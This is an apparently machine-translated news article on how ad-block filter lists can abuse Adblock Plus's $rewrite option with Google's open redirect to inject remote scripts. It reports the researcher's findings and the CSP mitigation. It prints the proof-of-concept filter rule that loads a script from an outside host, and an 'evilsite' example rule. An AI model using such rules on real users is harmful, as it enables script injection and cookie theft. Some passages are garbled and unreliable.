Adblock Plus filter can be exploited to run malicious code
A recently discovered exploit can be via a list of blocking filter lists in browser extension tools including Adblock Plus, AdBlock and uBlocker to create filters that can help Malicious scripts into remote sites.
Worth mentioning is that these ad blocking tools currently own more than 10 million users worldwide. Therefore, if malicious scripts are injected into the system through this way, the harmful effects are likely to be very severe because they can perform undesirable operations such as cookie stealing, posting information. enter, cause page redirection or many other data and privacy violations.

- The hyperlink test command is being used by hackers to perform DDoS
Optional $ rewrite filter
To understand the problem, we first need to talk a little bit about how the ad blocker works. These software often operate based on a list of URLs related to advertising and malicious behavior, often maintained by a small group or even just one person. When these listings are downloaded by ad blocking extensions, such as Adblock Plus, the extension will have the task of preventing the browser from connecting to the listed URLs and therefore, the content will be ads. A malicious report or script will not appear as usual on the website you visit.
Example: Below is a list of filters for a popular ad block list named EasyList.

- Reveal personal data of more than 1.3 million people from a vulnerability in web application
When Adblocker Plus 3.2 was released in 2018, there was an option to list new filters released by the developer, which is $ rewrite. The new point of $ rewrite is that it can allow replacing a web request that matches a specific regular expression with a different URL.
The only thing to note here is that the replacement string must be a relative URL, meaning that it does not contain the host name and when rewritten it must be in the same root domain as the original request.
For example, the following filter rule will cause all requests for the site at example.com/ad.gif to be replaced with example.com/puppies.gif. So instead of the ads displayed on a page as usual, now you will see cute pictures of puppies:
|| example.com/ad.gif$rewrite=/puppies.gif
On the other hand, because the rewritten URL must have the same origin as the original URL, and must also be a relative URL, the following $ rewrite rule will not work:
|| example.com/ads.js$rewrite=https: //evilsite.tk/bwahaha.js
To make $ rewrite even more difficult to exploit, this filter option will not work for requests of type SCRIPT, SUBDOCUMENT, OBOG and OBJECT_SUBREQUEST.
It can be seen that if a malicious script wants to be on the same page, they must be rewritten into a relative URL and cannot be downloaded through the script tag, so how does one maintain the list ( list maintainer) can exploit that malicious script?
- Endpoint Detection and Response threats, an emerging security technology
Exploit $ rewrite by chaining with web service redirection requests
According to an analysis by Sebastian Armin security researcher, in certain conditions, people who maintain fake ad blocking filters can create a rule to put remote scripts into a specific website. .
To do this, you'll first need to find a site that allows scripts to load from any domain, and contain an open redirect and use XMLHttpRequest or Fetch to download the scripts that will be enforcement. This site is in fact not too hard to find, Sebastian used Google Maps for his Proof of Concept.
The following criteria must be met in order to exploit the web service using this method:
- The page must load a JS string using XMLHttpRequest or Fetch and execute the return code.
- The page must not restrict the origin of fetching by using Content Security Policy directives, or not automatically validating the final URL request before executing the downloaded code.
- The source of the fetched code must have server-side open redirection, or it must store user content at will.
The two main keys to the problem are using XMLHttpRequest or Fetch to download scripts and open navigation.
This is because when using the $ rewrite option, requests to use XMLHttpRequest or Fetch to download remote executable scripts are guaranteed very high success. Moreover, open navigation also plays an important role because it allows reading the script of XMLHttpRequest from a remote site, while still appearing from the same source.
- The unsafe 'feature' on UC Browser allows hackers to take control of Android phones remotely

For example, researcher Sebastian used Google Maps because this tool uses XMLHttpRequest to download the script, and at the same time by google.com owns an open redirect as part of the search results page. This allowed him to sequence exploits together using the $ rewrite filter option along with the open navigation to read a remote script as shown below.
/^https://www.google.com/maps/_/js/k=.*/m=pw/.*/rs=.*/$rewrite=/search?hl=en-US&source=hp&biw=&bih = & q = majestic-ramsons.herokuapp.com & btnI = I% 27m + Feeling + Lucky & gbv = 1
With the above rule, when you visit www.google.com/maps/ , the filter rule will use Google's open redirect to read content from https://majests-ramsons.herokuapp.com/ .

Since the open redirect url has the same origin or domain name, the strings will be allowed to read and execute as JavaScript, which will cause the alert to be displayed as shown in the illustration below.
- Supercomputers can completely detect cyber threats
Sebastian Armin reported this problem to Google, but Mountain View's position always held that the open navigation was "Intended Behavior".
"Google has been notified of this exploit behavior, but the report has been closed because it is considered 'intentional behavior.' Google thinks that potential security issues only appear in browser extension tools. I have regretted this conclusion, because as we know, the extraction process includes a set of tightly linked browser and web service vulnerabilities', Armin Sebastian share.
In order to minimize cascading behavior under this link chain, Sebastian recommends that websites use Content Security Policy and connect-src option to whitelist sites that can download scripts.
"The exploit behavior can be minimized in affected web services by listing known sources using connect-src CSP, or by removing server-side redirects (server- side open redirects) ".
Although there may be many ways to modify the filter list, the main concern of Armin Sebastian lies in the fact that "filter list operators can help make targeted attacks very difficult. detect".
In fact, many people are responsible for maintaining the filter list as volunteers, so it is possible for them to add an unwanted filter for a certain reason.
For example, Sebastian explained that in 2018, a person maintaining a list in Finland added a filter for political reasons, thereby blocking specific political sites in the country, which are already used to propagate the protests.
It should be noted that although extensions only have a few filter lists, there are also many filters maintained by third parties that can be added. It should come as no surprise that a popular filter list is acquired and then modified to attach additional malicious filters. Therefore, raising awareness is something that service developers and users should do.